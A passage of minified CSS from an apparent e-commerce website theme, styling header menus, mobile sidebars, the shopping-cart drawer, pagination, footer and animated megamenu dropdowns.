25px;position:absolute;top:100%;right:0;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);z-index:9}.rtl .top-wrapper-menu .inner-top-menu{left:0;right:auto}.top-wrapper-menu:hover .inner-top-menu{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);background:#fff;-webkit-box-shadow:0 5px 10px -5px rgba(0,0,0,.15);box-shadow:0 5px 10px -5px rgba(0,0,0,.15)}.top-wrapper-menu .header_customer_login{margin-top:10px;position:absolute;top:100%;right:0;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;min-width:320px;z-index:9}.rtl .top-wrapper-menu .header_customer_login{left:0;right:auto}.top-wrapper-menu:hover .header_customer_login{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);background:#fff;-webkit-box-shadow:0 5px 10px -5px rgba(0,0,0,.15);box-shadow:0 5px 10px -5px rgba(0,0,0,.15)}.header_customer_login{padding:30px}.header_customer_login .title{margin:0 0 10px;font-size:25px}.header-left [class*="icon"]{font-size:16px}.header-left .btn-search-top{margin-top:4px}.header-left .icon-menu-top [class*="icon"]{font-size:30px}.header-left>div{margin-right:22px}.rtl .header-left>div{margin-left:22px;margin-right:inherit}.header-left>div:last-child{margin-right:0}.rtl .header-left>div:last-child{margin-left:0;margin-right:inherit}.header-right [class*="icon"]{font-size:16px}.header-right>div{margin-left:25px}.rtl .header-right>div{margin-right:25px;margin-left:inherit}.header-right>div:last-child{margin-left:0}.rtl .header-right>div:last-child{margin-right:0;margin-left:inherit}.header-default{padding:45px 0;border-bottom:1px solid #ededed}@media (min-width:1200px){.header-default .megamenu>li{margin-right:30px}.rtl .header-default .megamenu>li{margin-left:30px;margin-right:inherit}}.header-default .megamenu>li:last-child{margin-right:0}.rtl .header-default .megamenu>li:last-child{margin-left:0;margin-right:inherit}.header-default .header-right{margin-left:auto}.rtl .header-default .header-right{margin-right:auto;margin-left:inherit}.header-default+#apus-main-content .wrapper-breads{border:none}body.home .home-page-default{padding-top:35px}@media (min-width:992px){body.home .home-page-default{padding-top:45px}}.header-mobile{padding:10px 0;background:#fff}.header-mobile .btn-showmenu{font-size:18px;padding:0}.header-mobile>.btn-offcanvas{position:absolute;top:3px;left:3px;z-index:1}.header-mobile .btn.dropdown-toggle,.header-mobile .dropdown-toggle.viewmore-products-btn,.header-mobile .btn.offcanvas,.header-mobile .offcanvas.viewmore-products-btn{border:none;padding:0;font-size:18px;color:#000;background:transparent}.header-mobile .btn.dropdown-toggle:hover,.header-mobile .dropdown-toggle.viewmore-products-btn:hover,.header-mobile .btn.dropdown-toggle:active,.header-mobile .dropdown-toggle.viewmore-products-btn:active,.header-mobile .btn.dropdown-toggle:focus,.header-mobile .dropdown-toggle.viewmore-products-btn:focus,.header-mobile .btn.offcanvas:hover,.header-mobile .offcanvas.viewmore-products-btn:hover,.header-mobile .btn.offcanvas:active,.header-mobile .offcanvas.viewmore-products-btn:active,.header-mobile .btn.offcanvas:focus,.header-mobile .offcanvas.viewmore-products-btn:focus{color:#88c74a;background:transparent}.header-mobile .apus-search-form{min-width:300px}.header-mobile .apus-search-form .select-category{display:none}.header-mobile .apus-search-form form{border:none}.header-mobile .apus-search-form form .form-control{border:1px solid #ededed}.header-mobile .top-cart{margin-right:5px}.rtl .header-mobile .top-cart{margin-left:5px;margin-right:inherit}.header-mobile .total-minicart{display:none}.header-mobile .search-mobile{padding:10px 0}.header-mobile .box-right{margin-left:15px}.rtl .header-mobile .box-right{margin-right:15px;margin-left:inherit}.header-mobile .apus-search-form .tt-menu a.media{padding:12px}.table-visiable{display:table;width:100%}.table-visiable>div{float:none;display:table-cell;vertical-align:middle}@media (min-width:992px){.table-visiable-dk{display:table;width:100%}.table-visiable-dk>div{float:none;display:table-cell;vertical-align:middle}}.sticky-header{position:fixed!important;background:#fff;top:0;left:0;width:100%;z-index:100;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.sticky-header.sticky-header-hidden{-webkit-transform:translateY(-110%);-ms-transform:translateY(-110%);-o-transform:translateY(-110%);transform:translateY(-110%)}.sticky-header .vertical-wrapper.show-always .content-vertical{visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.sticky-header .vertical-wrapper.show-always:hover .content-vertical{visibility:visible;opacity:1;filter:alpha(opacity=100)}.header_transparent .apus-header{position:absolute;top:0;left:0;width:100%;z-index:99}.apus-header{z-index:10;position:relative;font-size:14px}.apus-header .show-main-menu{font-size:30px;line-height:1;color:#252525}.apus-header .show-main-menu:hover,.apus-header .show-main-menu:focus,.apus-header .show-main-menu.active{color:#88c74a}.header-button-woo>div{margin-left:25px}.rtl .header-button-woo>div{margin-right:25px;margin-left:inherit}.header-button-woo>div:last-child{margin-left:0}.rtl .header-button-woo>div:last-child{margin-right:0;margin-left:inherit}.header-sidebar{position:fixed;width:100px;z-index:91;left:0;top:0;min-height:100vh;background:#000;color:#fff}.header-sidebar a{color:#fff}.header-sidebar a:hover,.header-sidebar a:active{color:#88c74a}.header-sidebar .show-main-menu{width:100px;height:100px;line-height:100px;border-width:0 0 1px;border-color:#ededed;color:#fff;background:#000}.header-sidebar .apus-topcart{position:absolute;bottom:0;left:0;width:100%;padding:20px 0;border-top:1px solid #333}.header-sidebar .apus-topcart .count{color:#fff;font-size:12px;text-transform:uppercase}.header-sidebar .apus-topcart .dropdown-menu{bottom:0;top:inherit;left:100%}.header-sidebar .service{color:#999;white-space:nowrap;position:absolute;top:50%;z-index:9;text-transform:uppercase;letter-spacing:2px;font-size:14px;left:50px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:0 11px;-moz-transform-origin:0 11px;-ms-transform-origin:0 11px;transform-origin:0 11px}.header-sidebar .service>*{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.header-sidebar .service p{margin:0}.over-dark{cursor:not-allowed;display:none;position:fixed;top:0;right:0;z-index:99;width:100%;height:100%;background:rgba(0,0,0,.8)}.rtl .over-dark{left:0;right:auto}.over-dark.active{display:block}.menu-center .navbar-nav.megamenu{float:none;text-align:center}.apus-breadcrumb{background:#fff;padding-top:20px;padding-bottom:20px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin:0 0 30px;text-align:left;font-size:16px}.apus-breadcrumb .breadcrumb-title{color:#ccc;margin:0;font-weight:300;font-size:48px}.apus-breadcrumb nav{text-align:left;line-height:30px}.rtl .apus-breadcrumb nav{text-align:right}.apus-breadcrumb nav a{color:#000}.apus-mainbody{background:transparent;padding-top:0;padding-bottom:0}.apus-content{background:#fff}.apus-content:before,.apus-content:after{content:" ";display:table}.apus-content:after{clear:both}.navigation{display:block;clear:both}.apus-pagination{padding:10px 0;margin:0;text-align:center;font-size:16px;font-family:"Cera Pro Medium"}@media (min-width:1200px){.apus-pagination{padding:40px 0 30px}}.apus-pagination .page-numbers li,.apus-pagination .pagination li{display:inline-block;vertical-align:middle;margin:0}.apus-pagination .page-numbers li>span,.apus-pagination .page-numbers li>a,.apus-pagination .pagination li>span,.apus-pagination .pagination li>a{text-align:center;font-family:"Cera Pro Medium";font-weight:400;font-size:16px;padding:6px 10px;display:inline-block;float:none;color:#252525;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;background:#f0f2f9;min-width:40px;margin-right:5px}.rtl .apus-pagination .page-numbers li>span,.rtl .apus-pagination .page-numbers li>a,.rtl .apus-pagination .pagination li>span,.rtl .apus-pagination .pagination li>a{margin-left:5px;margin-right:inherit}.apus-pagination .page-numbers li>span:hover,.apus-pagination .page-numbers li>span.current,.apus-pagination .page-numbers li>a:hover,.apus-pagination .page-numbers li>a.current,.apus-pagination .pagination li>span:hover,.apus-pagination .pagination li>span.current,.apus-pagination .pagination li>a:hover,.apus-pagination .pagination li>a.current{color:#fff;background:#88c74a}.apus-pagination>span,.apus-pagination>a{text-align:center;font-family:"Cera Pro Medium";font-weight:400;font-size:16px;padding:6px 10px;display:inline-block;float:none;color:#252525;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;background:#f0f2f9;min-width:40px;margin-right:5px}.rtl .apus-pagination>span,.rtl .apus-pagination>a{margin-left:5px;margin-right:inherit}.apus-pagination>span:hover,.apus-pagination>span.current,.apus-pagination>a:hover,.apus-pagination>a.current{color:#fff;background:#88c74a}.apus-pagination ul.page-numbers{margin:0;padding:0;list-style:none}.apus-footer-mobile{display:none}.apus-footer{background:#fff;position:relative;color:#636363;font-size:16px;font-weight:400}.apus-footer a{color:#636363}.apus-footer a:hover,.apus-footer a:focus,.apus-footer a:active{color:#88c74a}.footer-default{margin-top:30px}.apus-footer.full-medium{margin-left:auto;margin-right:auto;max-width:1600px}.apus-copyright{color:#888;font-size:14px;font-weight:400;background:#fff;padding-top:30px;padding-bottom:30px;position:relative}.apus-copyright a{color:#888}.apus-copyright a:hover,.apus-copyright a:focus,.apus-copyright a:active{color:#88c74a}.apus-copyright .widget-social{text-align:right}.rtl .apus-copyright .widget-social{text-align:left}.apus-copyright .widget-social a{color:#888}.apus-copyright .widget-social a:hover{color:#88c74a}.apus-offcanvas{visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;position:fixed;top:0;left:0;z-index:999991;width:300px;background:#fff;height:100%;overflow-x:auto;display:-webkit-flex;display:flex;flex-direction:column;-webkit-flex-direction:column}.apus-offcanvas .apus-offcanvas-body{position:relative}.apus-offcanvas+.over-dark{z-index:999990!important}.apus-offcanvas .offcanvas-bottom,.apus-offcanvas .offcanvas-top{height:20%}.apus-offcanvas .offcanvas-middle{height:60%;padding:20px 0;overflow-x:hidden}.apus-offcanvas.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-box-shadow:2px 0 5px 0 rgba(0,0,0,.15);box-shadow:2px 0 5px 0 rgba(0,0,0,.15)}.apus-offcanvas .offcanvas-head{background:#e44343;cursor:pointer;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.apus-offcanvas .offcanvas-head:hover,.apus-offcanvas .offcanvas-head:active{background:#d51f1f}.apus-offcanvas .offcanvas-head i{margin-right:5px}.rtl .apus-offcanvas .offcanvas-head i{margin-left:5px;margin-right:inherit}.apus-offcanvas .offcanvas-head a{color:#fff}.apus-offcanvas .logo-in-theme{margin-bottom:30px}.apus-offcanvas .header-right>div{margin-left:30px}.rtl .apus-offcanvas .header-right>div{margin-right:30px;margin-left:inherit}.apus-offcanvas .header-right>div:last-child{margin-left:0}.rtl .apus-offcanvas .header-right>div:last-child{margin-right:0;margin-left:inherit}.apus-offcanvas .elementor-column{width:100%!important}.apus-offcanvas .elementor-column .elementor-column-wrap,.apus-offcanvas .elementor-column .elementor-widget-wrap{padding:0!important}.apus-offcanvas .elementor-column .widget{margin-bottom:10px}@media (max-width:991px){.topbar-mobile{padding:10px}.topbar-mobile .btn,.topbar-mobile .viewmore-products-btn{margin-right:10px;padding:6px 10px}.rtl .topbar-mobile .btn,.rtl .topbar-mobile .viewmore-products-btn{margin-left:10px;margin-right:inherit}.topbar-mobile .top-cart .dropdown-menu{left:0;right:inherit}.topbar-mobile .top-cart .dropdown-menu:after,.topbar-mobile .top-cart .dropdown-menu:before{display:none}}.open-text{font-size:26px;color:#fff;cursor:pointer;padding:6px 8px;background:#5cb85c;display:inline-block;line-height:1;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.open-text:hover,.open-text:active{color:#fff;background:#4cae4c}#mobile-offcanvas-sidebar{position:fixed;z-index:999;top:0;width:270px;height:100%;max-width:80%;background:#fff}#mobile-offcanvas-sidebar.mobile-offcanvas-left{left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}#mobile-offcanvas-sidebar.mobile-offcanvas-left>.mobile-sidebar-btn{left:100%}#mobile-offcanvas-sidebar.mobile-offcanvas-right{right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}#mobile-offcanvas-sidebar.mobile-offcanvas-right>.mobile-sidebar-btn{right:100%}#mobile-offcanvas-sidebar .mobile-sidebar-wrapper{display:none;height:100%;width:100%;padding:0 15px}#mobile-offcanvas-sidebar.active>.mobile-sidebar-wrapper{display:block}#mobile-offcanvas-sidebar>.mobile-sidebar-btn{position:absolute;top:100px}.mobile-sidebar-panel-overlay{position:fixed;top:0;left:0;z-index:-10;width:100%;height:100%;background:rgba(0,0,0,.15);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.mobile-sidebar-panel-overlay.active{opacity:1;filter:alpha(opacity=100);z-index:998;cursor:not-allowed}.apus-footer-mobile{position:fixed;z-index:999;background:rgba(255,255,255,.9);padding:10px 20px;bottom:0;left:0;width:100%;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.2);box-shadow:0 0 1px 0 rgba(0,0,0,.2)}.apus-footer-mobile .footer-search-mobile{position:absolute;z-index:999;left:0;top:-60px;width:100%;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.apus-footer-mobile .footer-search-mobile.active{visibility:visible;opacity:1;filter:alpha(opacity=100)}.apus-footer-mobile>ul{padding:0;margin:0;list-style:none;text-align:center}.apus-footer-mobile>ul>li{text-transform:uppercase;display:inline-block;padding:0 25px;text-align:center;position:relative}.apus-footer-mobile>ul>li span{display:block;font-size:10px;line-height:1}.apus-footer-mobile>ul>li .wishlist-icon,.apus-footer-mobile>ul>li .mini-cart{line-height:1.8}.apus-footer-mobile>ul>li .wrapper-morelink{opacity:0;filter:alpha(opacity=0);visibility:hidden;position:absolute;right:0;bottom:40px;padding:20px;background:#fff;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.1);box-shadow:0 0 4px 0 rgba(0,0,0,.1)}.apus-footer-mobile>ul>li .wrapper-morelink .footer-morelink{list-style:none;padding:0;margin:0;font-size:10px}.apus-footer-mobile>ul>li .wrapper-morelink li{padding:3px 0;white-space:nowrap;display:block;width:100%;text-align:left}.rtl .apus-footer-mobile>ul>li .wrapper-morelink li{text-align:right}.apus-footer-mobile>ul>li .wrapper-morelink.active{visibility:visible;opacity:1;filter:alpha(opacity=100)}.apus-footer-mobile .mini-cart i{font-size:15px}.apus-footer-mobile .mini-cart .count{top:2px}.apus-footer-mobile .apus-search-form{min-width:300px;padding:10px 30px;background:rgba(255,255,255,.9)}.apus-footer-mobile .apus-search-form .select-category{display:none}.apus-footer-mobile .apus-search-form form{border:none;margin:0}.apus-footer-mobile .apus-search-form form .form-control{border:1px solid #ededed}.close-sidebar-btn,.mobile-sidebar-btn{cursor:pointer;font-weight:500;margin-bottom:10px;font-size:14px;display:inline-block}.mobile-sidebar-btn{margin:0 0 10px;color:#88c74a;font-family:"Cera Pro Bold",Arial,sans-serif}.mobile-sidebar-btn:hover{text-decoration:underline}.close-sidebar-btn:active,.close-sidebar-btn:hover{color:#e44343}.close-sidebar-btn{padding-bottom:10px;margin-bottom:15px;border-bottom:1px solid #ededed;width:100%;text-align:center}@media (max-width:991px){.sidebar{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;z-index:999;top:0;width:300px;height:100%;max-width:80%;background:#fff;position:fixed;padding:10px}.sidebar.sidebar-left{left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.sidebar.sidebar-left.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.sidebar.sidebar-right{right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.sidebar.sidebar-right.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.apus-header .wrapper-topmenu:before{content:'';position:absolute;top:100%;left:0;width:100%;height:10px;background:transparent;z-index:9}.apus-header .wrapper-topmenu .dropdown-menu-right{top:calc(100% + 10px)}.apus-topbar .wrapper-topmenu:hover>a{color:#fff}.wrapper-top-cart .overlay-dropdown-menu-right{position:fixed;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;width:100%;height:100%;background:rgba(0,0,0,.6);top:0;left:0;opacity:0;filter:alpha(opacity=0);visibility:hidden;z-index:98}.wrapper-top-cart .overlay-dropdown-menu-right.active{opacity:1;filter:alpha(opacity=100);visibility:visible}.wrapper-top-cart>.dropdown-menu-right{max-width:70%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex-direction:column;-webkit-flex-direction:column;position:fixed;z-index:999;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;top:0;right:0;background:#fff;width:420px;height:100%;padding:30px;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.wrapper-top-cart>.dropdown-menu-right .widget_shopping_cart_heading{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex:0 0 auto;-webkit-flex:0 0 auto}.wrapper-top-cart>.dropdown-menu-right .widget_shopping_cart_heading>h3{margin:0 0 20px;font-size:22px;padding:0 0 20px;border-bottom:1px solid #ededed;width:100%;cursor:pointer;color:#e44343}.wrapper-top-cart>.dropdown-menu-right .widget_shopping_cart_content_wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex:1 1 auto;-webkit-flex:1 1 auto;overflow-x:hidden;overflow-y:auto}.wrapper-top-cart>.dropdown-menu-right .shopping_cart_content{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex-direction:column;-webkit-flex-direction:column;height:100%}.wrapper-top-cart>.dropdown-menu-right .shopping_cart_content .cart_list{flex:1 1 auto;-webkit-flex:1 1 auto;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex-direction:column;-webkit-flex-direction:column}.wrapper-top-cart>.dropdown-menu-right .shopping_cart_content .cart-bottom{flex-direction:column;-webkit-flex-direction:column;flex:0 0 auto;-webkit-flex:0 0 auto;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.wrapper-top-cart>.dropdown-menu-right.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.wrapper-top-cart .cart_list .variation{margin:0}.wrapper-top-cart .cart_list .variation>*{display:inline-block;vertical-align:middle}.wrapper-top-cart .cart_list .variation>* p{margin:0}.wrapper-top-cart .buttons .btn-block{margin-bottom:10px}.rtl .wrapper-top-cart>.dropdown-menu-right{right:inherit;left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.rtl .wrapper-top-cart>.dropdown-menu-right.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.navbar.apus-megamenu{border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;min-height:0;margin:0}.megamenu{padding:0}.megamenu .menu-item-description{font-size:12px;text-transform:capitalize}.megamenu>li{display:inline-block;padding:0;margin:0;vertical-align:top;float:none;margin-right:20px}.rtl .megamenu>li{margin-left:20px;margin-right:inherit}@media (min-width:1200px){.megamenu>li{margin-right:40px}.rtl .megamenu>li{margin-left:40px;margin-right:inherit}}.megamenu>li:last-child{margin-right:0}.rtl .megamenu>li:last-child{margin-left:0;margin-right:inherit}.megamenu>li>a{display:inline-block;font-size:16px;font-weight:400;padding:16px 0;text-transform:uppercase;background:transparent!important;font-family:"Cera Pro Bold";-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;position:relative}.megamenu>li>a .fa,.megamenu>li>a img{max-width:50px;margin-right:8px}.rtl .megamenu>li>a .fa,.rtl .megamenu>li>a img{margin-left:8px;margin-right:inherit}.megamenu>li>a:hover,.megamenu>li>a:active,.megamenu>li>a:focus{color:#222}.megamenu>li:hover>a,.megamenu>li.active>a{color:#222}.megamenu>li:hover>a:before,.megamenu>li.active>a:before{width:100%;left:0}.rtl .megamenu>li:hover>a:before,.rtl .megamenu>li.active>a:before{right:0;left:auto}.megamenu>li.aligned-right>.dropdown-menu{left:auto;right:0}.megamenu .aligned-fullwidth>.dropdown-menu{padding:50px 30px 30px}.megamenu .dropdown-menu .text-label{font-size:12px;vertical-align:super;margin-left:5px;color:#88c74a;font-family:"Cera Pro Bold",Arial,sans-serif}.rtl .megamenu .dropdown-menu .text-label{margin-right:5px;margin-left:inherit}.megamenu .dropdown-menu .text-label.label-hot{color:#e44343}.megamenu .dropdown-menu .text-label.label-new{color:#5cb85c}.megamenu .dropdown-menu .current-menu-item>a{color:#fff}.megamenu .dropdown-menu li{margin:0 0 8px;line-height:inherit}.megamenu .dropdown-menu li>a{background:transparent!important;position:relative;font-size:15px;color:#636363;font-weight:400;padding:0;width:100%;display:inline-block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.megamenu .dropdown-menu li>a:hover,.megamenu .dropdown-menu li>a:active{color:#88c74a}.megamenu .dropdown-menu li>a .caret{position:absolute;top:15px;right:15px}.rtl .megamenu .dropdown-menu li>a .caret{left:15px;right:auto}.megamenu .dropdown-menu li.current-menu-item>a,.megamenu .dropdown-menu li.open>a,.megamenu .dropdown-menu li.active>a{color:#88c74a}.megamenu .dropdown-menu .widget-title,.megamenu .dropdown-menu .widgettitle{margin:0 0 10px;font-size:18px;padding:0;text-align:left}.rtl .megamenu .dropdown-menu .widget-title,.rtl .megamenu .dropdown-menu .widgettitle{text-align:right}.megamenu .dropdown-menu .widget-title:before,.megamenu .dropdown-menu .widget-title:after,.megamenu .dropdown-menu .widgettitle:before,.megamenu .dropdown-menu .widgettitle:after{display:none}.megamenu .dropdown-menu .dropdown-menu{visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,.1);box-shadow:0 0 18px 0 rgba(0,0,0,.1);padding:20px 30px;border:none;position:absolute;display:block;left:100%;top:-20px;background:#fff;min-width:200px}.megamenu .dropdown-menu li:hover>.dropdown-menu{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.megamenu .apus-container{padding-right:15px;padding-left:15px;width:100%}.megamenu li.aligned-fullwidth{position:static}.megamenu li.aligned-fullwidth>.dropdown-menu{width:calc(100% - 20px);left:10px!important}.megamenu>li>a>.text-label{font-size:11px;padding:0 5px;background:#5bc0de;color:#fff;position:absolute;right:-15px;top:-10px;line-height:2;display:inline-block;text-transform:capitalize;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.rtl .megamenu>li>a>.text-label{left:-15px;right:auto}.megamenu>li>a>.text-label.label-hot{background:#e44343}.megamenu>li>a>.text-label.label-hot:before{border-color:#e44343 transparent transparent #e44343}.megamenu>li>a>.text-label.label-new{background:#5cb85c}.megamenu>li>a>.text-label.label-new:before{border-color:#5cb85c transparent transparent #5cb85c}.megamenu>li>a>.text-label:before{content:'';position:absolute;z-index:9;top:100%;left:7px;border-width:3px;border-style:solid;border-color:#5bc0de transparent transparent #5bc0de}.rtl .megamenu>li>a>.text-label:before{right:7px;left:auto}.megamenu.effect1>li>.dropdown-menu{display:block;min-width:200px;background:#fff;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,.1);box-shadow:0 0 18px 0 rgba(0,0,0,.1);padding:20px 30px;border:none;position:absolute;top:100%;left:0}.megamenu.effect1>li:hover>.dropdown-menu{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.megamenu.effect2>li>.dropdown-menu{display:block;min-width:200px;background:#fff;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,.1);box-shadow:0 0 18px 0 rgba(0,0,0,.1);padding:20px 30px;border:none;position:absolute;top:100%;left:0;margin-top:10px}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+1){-webkit-transition-delay:0.1s;transition-delay:0.1s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+2){-webkit-transition-delay:0.2s;transition-delay:0.2s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+3){-webkit-transition-delay:0.3s;transition-delay:0.3s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+4){-webkit-transition-delay:0.4s;transition-delay:0.4s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+5){-webkit-transition-delay:0.5s;transition-delay:0.5s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+6){-webkit-transition-delay:0.6s;transition-delay:0.6s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+7){-webkit-transition-delay:0.7s;transition-delay:0.7s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+8){-webkit-transition-delay:0.8s;transition-delay:0.8s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+9){-webkit-transition-delay:0.9s;transition-delay:0.9s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+10){-webkit-transition-delay:1s;transition-delay:1s}.megamenu.effect2>li>.dropdown-menu>li{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 